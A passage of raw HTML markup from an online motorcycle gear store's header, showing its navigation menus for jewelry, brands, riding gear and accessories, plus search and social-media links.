  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Rings
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Rings
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/biker-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Necklace
                                        </a></li><li><a href="/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Earrings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Brands
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Brands
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/renegade-classics-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renegade Classics
                                        </a></li><li><a href="/collections/first-manufacturing-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          First Manufacturing
                                        </a></li><li><a href="/collections/daytona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Daytona Helmets
                                        </a></li><li><a href="/collections/bobster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bobster
                                        </a></li><li><a href="/collections/zanheadgear-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zanheadgear
                                        </a></li><li><a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jillian Distributoes
                                        </a></li><li><a href="https://americanlegendrider.com/collections/la-rosa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          La Rosa
                                        </a></li><li><a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bev Buckle
                                        </a></li><li><a href="/collections/vance-leather-motorcycle-fashion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vance leathers
                                        </a></li><li><a href="/collections/roland-sands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Roland Sands
                                        </a></li><li><a href="/collections/kriega" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kriega
                                        </a></li><li><a href="/collections/saddlemen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Saddleman
                                        </a></li><li><a href="/collections/hotbodies-racing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hotboodies Racing
                                        </a></li><li><a href="/collections/mustang-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mustang Seats
                                        </a></li><li><a href="/collections/new-rage-cycles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          New Rage Cycles
                                        </a></li><li><a href="https://americanlegendrider.com/collections/hot-leathers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hot Leathers
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/a/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blog
                                        </a></li><li><a href="/pages/order-lookup" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Order Status
                                        </a></li><li><a href="https://americanlegendrider.com/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact Us
                                        </a></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          About
                                        </a></li><li><a href="/pages/american-legend-rider-faqs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FAQs
                                        </a></li><li><a href="/pages/policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Website Policy
                                        </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Customers
                                        </a></li><li><a href="/pages/terms-and-conditions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Terms
                                        </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Privacy Policy
                                        </a></li><li><a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Become an Affiliate
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500" alt="American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=50 50w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=100 100w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=150 150w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=200 200w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=250 250w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=300 300w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=400 400w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500 500w" width="170" height="85.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-2">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset header__active-menu-item">
                        <span>Riding Gear</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Bags
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="mega-menu__link link">
                                        Motorcycle Saddle Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="mega-menu__link link">
                                        Motorcycle Tail Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="mega-menu__link link">
                                        Motorcycle Leg Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="mega-menu__link link">
                                        Motorcycle Chest Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/tool-bags" class="mega-menu__link link">
                                        Tool Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="mega-menu__link link">
                                        Motorcycle Sissy Bar Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="mega-menu__link link">
                                        Motorcycle Tank Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cooler-bag" class="mega-menu__link link">
                                        Cooler Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-bags" class="mega-menu__link link">
                                        All Biker bags
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-sunglasses" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Glasses
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="mega-menu__link link">
                                        Motorcycle Sunglasses
                                      </a>
                                    </li><li>
                                      <a href="/collections/convertibles" class="mega-menu__link link">
                                        Convertibles
                                      </a>
                                    </li><li>
                                      <a href="/collections/steampunk-sunglasses-collection" class="mega-menu__link link">
                                        Steampunk
                                      </a>
                                    </li><li>
                                      <a href="/collections/polarized-sunglasses-collection" class="mega-menu__link link">
                                        Polarized
                                      </a>
                                    </li><li>
                                      <a href="/collections/photochromic-sunglasses-collection" class="mega-menu__link link">
                                        Photochromic
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-goggles" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Goggles
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/aviator-goggles" class="mega-menu__link link">
                                        Aviator Goggles
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Gloves
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="mega-menu__link link">
                                        Leather Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="/collections/fingerless-gloves" class="mega-menu__link link mega-menu__link--active" aria-current="page">
                                        Fingerless Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="mega-menu__link link">
                                        Waterproof Gloves
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-biker-boots" class="mega-menu__link mega-menu__link--level-2 link">
                                Boots
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="mega-menu__link link">
                                        Leather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull
                                      </a>
                                    </li><li>
                                      <a href="/collections/punk-boots" class="mega-menu__link link">
                                        Punk 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="mega-menu__link link">
                                        Harness Motorcycle Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/street-boots" class="mega-menu__link link">
                                        Street Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/short-boots" class="mega-menu__link link">
                                        Short Boots 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/wide-width-boots" class="mega-menu__link link">
                                        Wide Width Boots
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Protective Gear
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link link">
                                        Motorcycle Protective Gear
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link link">
                                        Motorcycle Turn Signals &amp; Headlight
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="mega-menu__link link">
                                        Motorcycle Locks &amp; Chain
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shoe-pad" class="mega-menu__link link">
                                        Shoe Pad
                                      </a>
                                    </li><li>
                                      <a href="/collections/shift-sock" class="mega-menu__link link">
                                        Shift Sock
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cruise-control" class="mega-menu__link link">
                                        Throttle Cruise Control
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="mega-menu__link link">
                                        Alarms
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/face-masks" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Face Masks
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/full-face-masks" class="mega-menu__link link">
                                        Full Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/half-face-masks" class="mega-menu__link link">
                                        Half Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="mega-menu__link link">
                                        Googles With Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="mega-menu__link link">
                                        Skull Face Mask
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="mega-menu__link link">
                                        Motorcycle Face Mask For Hot Weather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/neck-warmers" class="mega-menu__link link">
                                        Neck Warmers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/balaclavas" class="mega-menu__link link">
                                        Balaclavas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/headwraps" class="mega-menu__link link">
                                        Flydnanas &amp; Headwraps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bandana" class="mega-menu__link link">
                                        Skull Bandana
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-body-parts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Body Parts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="mega-menu__link link">
                                        Motorcycle Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/solo-seats" class="mega-menu__link link">
                                        Motorcycle Solo Seats
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link link">
                                        Mirrors
                                      </a>
                                    </li><li>
                                      <a href="/collections/backrests-sissy-bar-pads" class="mega-menu__link link">
                                        Backrests &amp; Sissy Bar Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/undertails" class="mega-menu__link link">
                                        Undertails
                                      </a>
                                    </li><li>
                                      <a href="/collections/tank-bibs" class="mega-menu__link link">
                                        Tank Bibs
                                      </a>
                                    </li><li>
                                      <a href="/collections/fender-eliminators" class="mega-menu__link link">
                                        Fender Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/rearsets" class="mega-menu__link link">
                                        Rearsets
                                      </a>
                                    </li><li>
                                      <a href="/collections/levers" class="mega-menu__link link">
                                        Levers
                                      </a>
                                    </li><li>
                                      <a href="/collections/license-plates" class="mega-menu__link link">
                                        License Plates
                                      </a>
                                    </li><li>
                                      <a href="/collections/block-off-plates" class="mega-menu__link link">
                                        Block Off Plates
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-mounts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mounts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="mega-menu__link link">
                                        Phone holder mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/camera-mount" class="mega-menu__link link">
                                        Camera mount
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-flag-mount" class="mega-menu__link link">
                                        Motorcycle Flag Mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="mega-menu__link link">
                                        Drink holder mount
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-shoes" class="mega-menu__link mega-menu__link--level-2 link">
                                Shoes
                              </a></li><li>
                              <a href="/collections/hats" class="mega-menu__link mega-menu__link--level-2 link">
                                Hats
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Accessories </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link mega-menu__link--level-2 link">
                                Sale
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="mega-menu__link link">
                                        Popular Product Below $20
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="mega-menu__link link">
                                        Popular Product Below $10
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link link">
                                        Holiday Promotion
